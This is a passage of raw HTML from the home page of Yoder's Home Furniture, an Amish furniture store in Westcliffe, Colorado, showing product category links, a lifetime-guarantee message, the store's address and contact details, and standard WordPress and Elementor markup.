					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.google.com/maps/dir//57965+CO-69,+Westcliffe,+CO+81252/@38.1295596,-105.4652349,17z/data=!4m9!4m8!1m0!1m5!1m1!1s0x87145cd186665ae1:0x11129472c725a2ca!2m2!1d-105.4630462!2d38.1295596!3e0" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-pin" viewBox="0 0 288 512" xmlns="http://www.w3.org/2000/svg"><path d="M112 316.94v156.69l22.02 33.02c4.75 7.12 15.22 7.12 19.97 0L176 473.63V316.94c-10.39 1.92-21.06 3.06-32 3.06s-21.61-1.14-32-3.06zM144 0C64.47 0 0 64.47 0 144s64.47 144 144 144 144-64.47 144-144S223.53 0 144 0zm0 76c-37.5 0-68 30.5-68 68 0 6.62-5.38 12-12 12s-12-5.38-12-12c0-50.73 41.28-92 92-92 6.62 0 12 5.38 12 12s-5.38 12-12 12z"></path></svg>			</span>
									<span class="elementor-button-text">Store Directions</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1620aa8 productContainer e-flex e-con-boxed e-con e-parent" data-id="1620aa8" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-331cf76 e-con-full e-flex e-con e-child" data-id="331cf76" data-element_type="container">
				<div class="elementor-element elementor-element-c56805f elementor-widget elementor-widget-shortcode" data-id="c56805f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Dining Room" class="top-category-thumbnail" data-lazy-src="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3827sm.jpg" /><noscript><img src="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3827sm.jpg" alt="Dining Room" class="top-category-thumbnail" /></noscript></div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2ab51dd e-con-full e-flex e-con e-child" data-id="2ab51dd" data-element_type="container">
				<div class="elementor-element elementor-element-654e0b2 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="654e0b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Quality Dining Room furniture with a <em>lifetime guarantee</em></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-63d1f34 elementor-widget elementor-widget-text-editor" data-id="63d1f34" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>At Shop Yoder&#8217;s, we&#8217;ve connected homes with quality amish furniture since 1993. We are so confident in the quality of our craftsmanship, our furniture is guaranteed for life.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-8c9db39 elementor-widget elementor-widget-button" data-id="8c9db39" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://shopyoders.com/our-guarantee/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn About Our Guarantee</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-fa53be4 e-flex e-con-boxed e-con e-parent" data-id="fa53be4" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5242cf6 elementor-grid-6 overflow-clip-margin-unset elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="5242cf6" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-6"><ul class="products elementor-grid columns-6">
<li class="product-category product first">
	<a aria-label="Visit product category Outdoor" href="https://shopyoders.com/outdoor/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%200'%3E%3C/svg%3E" alt="Outdoor" width="500" height="" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-500x333.jpg 500w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-700x467.jpg 700w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-300x200.jpg 300w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-1024x683.jpg 1024w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-768x512.jpg 768w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-1080x720.jpg 1080w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-980x653.jpg 980w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-480x320.jpg 480w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers.jpg 1098w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-500x333.jpg" /><noscript><img src="https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-500x333.jpg" alt="Outdoor" width="500" height="" srcset="https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-500x333.jpg 500w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-700x467.jpg 700w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-300x200.jpg 300w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-1024x683.jpg 1024w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-768x512.jpg 768w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-1080x720.jpg 1080w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-980x653.jpg 980w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-480x320.jpg 480w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers.jpg 1098w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>		<h2 class="woocommerce-loop-category__title">
			Outdoor <mark class="count">(155)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Office" href="https://shopyoders.com/office/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%200'%3E%3C/svg%3E" alt="Office" width="500" height="" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm-500x692.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm-700x969.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm-217x300.jpg 217w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm-740x1024.jpg 740w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm-768x1063.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm-480x665.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm.jpg 887w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm-500x692.jpg" /><noscript><img src="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm-500x692.jpg" alt="Office" width="500" height="" srcset="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm-500x692.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm-700x969.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm-217x300.jpg 217w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm-740x1024.jpg 740w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm-768x1063.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm-480x665.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm.jpg 887w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>		<h2 class="woocommerce-loop-category__title">
			Office <mark class="count">(15)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Living Room" href="https://shopyoders.com/living-room/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%200'%3E%3C/svg%3E" alt="Living Room" width="500" height="" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-500x333.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-700x466.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-300x200.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-1024x682.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-768x512.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-1080x720.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-980x653.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-480x320.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm.jpg 1229w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-500x333.jpg" /><noscript><img src="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-500x333.jpg" alt="Living Room" width="500" height="" srcset="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-500x333.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-700x466.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-300x200.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-1024x682.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-768x512.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-1080x720.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-980x653.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-480x320.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm.jpg 1229w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>		<h2 class="woocommerce-loop-category__title">
			Living Room <mark class="count">(131)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Live Edge Slabs" href="https://shopyoders.com/slabs/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%200'%3E%3C/svg%3E" alt="Live Edge Slabs" width="500" height="" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-500x342.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-700x479.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-300x205.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-1024x700.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-768x525.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-1536x1050.jpg 1536w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-1080x738.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-1280x875.jpg 1280w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-980x670.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-480x328.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722.jpg 2048w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-500x342.jpg" /><noscript><img src="https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-500x342.jpg" alt="Live Edge Slabs" width="500" height="" srcset="https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-500x342.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-700x479.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-300x205.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-1024x700.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-768x525.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-1536x1050.jpg 1536w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-1080x738.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-1280x875.jpg 1280w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-980x670.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-480x328.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722.jpg 2048w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>		<h2 class="woocommerce-loop-category__title">
			Live Edge Slabs <mark class="count">(4)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Dining Room" href="https://shopyoders.com/dining-room/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%200'%3E%3C/svg%3E" alt="Dining Room" width="500" height="" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3827sm-500x679.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3827sm-700x951.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3827sm-221x300.jpg 221w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3827sm-754x1024.jpg 754w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3827sm-480x652.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3827sm.jpg 768w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3827sm-500x679.jpg" /><noscript><img src="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3827sm-500x679.jpg" alt="Dining Room" width="500" height="" srcset="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3827sm-500x679.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3827sm-700x951.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3827sm-221x300.jpg 221w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3827sm-754x1024.jpg 754w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3827sm-480x652.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3827sm.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>		<h2 class="woocommerce-loop-category__title">
			Dining Room <mark class="count">(107)</mark>		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Bedroom" href="https://shopyoders.com/bedroom/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%200'%3E%3C/svg%3E" alt="Bedroom" width="500" height="" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-500x333.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-700x466.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-300x200.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-1024x682.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-768x512.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-1080x720.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-980x653.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-480x320.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm.jpg 1229w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-500x333.jpg" /><noscript><img src="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-500x333.jpg" alt="Bedroom" width="500" height="" srcset="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-500x333.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-700x466.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-300x200.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-1024x682.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-768x512.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-1080x720.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-980x653.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-480x320.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm.jpg 1229w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>		<h2 class="woocommerce-loop-category__title">
			Bedroom <mark class="count">(236)</mark>		</h2>
		</a></li>
</ul>
</div>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-31350b6 e-flex e-con-boxed e-con e-parent" data-id="31350b6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-10a2caf e-con-full e-flex e-con e-child" data-id="10a2caf" data-element_type="container">
				<div class="elementor-element elementor-element-e2f57b8 elementor-widget elementor-widget-heading" data-id="e2f57b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Yoder's Handmade Amish Furniture</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bbd3f29 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="bbd3f29" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Our furniture is made to order and guaranteed for life. Made to last through generations. Come browse our full collection.</p>				</div>
				</div>
		<div class="elementor-element elementor-element-b8e6a1c e-con-full e-flex e-con e-child" data-id="b8e6a1c" data-element_type="container">
				<div class="elementor-element elementor-element-a3bec14 elementor-align-center elementor-widget elementor-widget-button" data-id="a3bec14" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://shopyoders.com/shop/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Browse All Furniture</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-a2dfe37 elementor-align-center elementor-widget elementor-widget-button" data-id="a2dfe37" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://shopyoders.com/schedule-a-consultation/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Schedule a Consultation</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="297065" class="elementor elementor-297065 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-d935406 e-flex e-con-boxed e-con e-parent" data-id="d935406" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-21e73b6 e-con-full e-flex e-con e-child" data-id="21e73b6" data-element_type="container">
				<div class="elementor-element elementor-element-c59f24a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c59f24a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://shopyoders.com">
			<img width="1" height="1" src="https://shopyoders.com/wp-content/uploads/2020/04/YodersLGBasic.svg" class="attachment-full size-full wp-image-50802" alt="YodersLGBasic" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-717f6af elementor-widget elementor-widget-heading" data-id="717f6af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">At Yoder’s, we only source the highest quality materials. Our furniture is built by the best Amish craftsmen in the country and will last for generations to enjoy.</p>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ef6c951 e-con-full e-flex e-con e-child" data-id="ef6c951" data-element_type="container">
				<div class="elementor-element elementor-element-3cb3f7f elementor-widget elementor-widget-heading" data-id="3cb3f7f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Store Location</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-381ee1d elementor-widget elementor-widget-text-editor" data-id="381ee1d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>57965 CO-69<br />Westcliffe, CO 81252<br />Open Mon – Sat | 9am-5pm</p><p><a href="https://maps.app.goo.gl/zrUq5pnLyvPMJwtU8" target="_blank" rel="noopener">Get Directions</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-54202fc e-con-full e-flex e-con e-child" data-id="54202fc" data-element_type="container">
				<div class="elementor-element elementor-element-8d717eb elementor-widget elementor-widget-heading" data-id="8d717eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get In Touch</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2c10bb1 elementor-widget elementor-widget-text-editor" data-id="2c10bb1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://shopyoders.com/contact/">Contact Us</a><br /><a href="tel:7197830988"> (719) 783-0988</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-40ce7f5 elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="40ce7f5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8c03ebb" href="https://www.facebook.com/yodershomefurnishings/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-7845dbe" href="http://twitter.com/furnitureyoder" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-053258d" href="https://www.instagram.com/yoders_home_furnishings/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1b34b5e e-flex e-con-boxed e-con e-parent" data-id="1b34b5e" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-52fdbdd elementor-widget elementor-widget-text-editor" data-id="52fdbdd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>© 2025 Yoder’s Home Furniture. All Rights Reserved. <a href="https://shopyoders.com/schedule-a-consultation/#">Terms</a> &amp; <a href="https://shopyoders.com/schedule-a-consultation/#">Privacy</a></p></div></div>								</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-theme-child-master\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="297592" class="elementor elementor-297592 elementor-location-popup" data-elementor-settings="{&quot;classes&quot;:&quot;inquiry-popup&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-b71b494 e-flex e-con-boxed e-con e-parent" data-id="b71b494" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3635db8 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="3635db8" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="768" height="653" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20653'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-52314" alt="davinci side chair" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-768x653.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-500x425.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-700x595.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-300x255.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-1024x871.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-1080x919.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-1280x1089.jpg 1280w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-980x834.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-480x408.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server.jpg 1386w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-768x653.jpg" /><noscript><img loading="lazy" width="768" height="653" src="https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-768x653.jpg" class="attachment-medium_large size-medium_large wp-image-52314" alt="davinci side chair" srcset="https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-768x653.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-500x425.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-700x595.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-300x255.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-1024x871.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-1080x919.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-1280x1089.jpg 1280w, 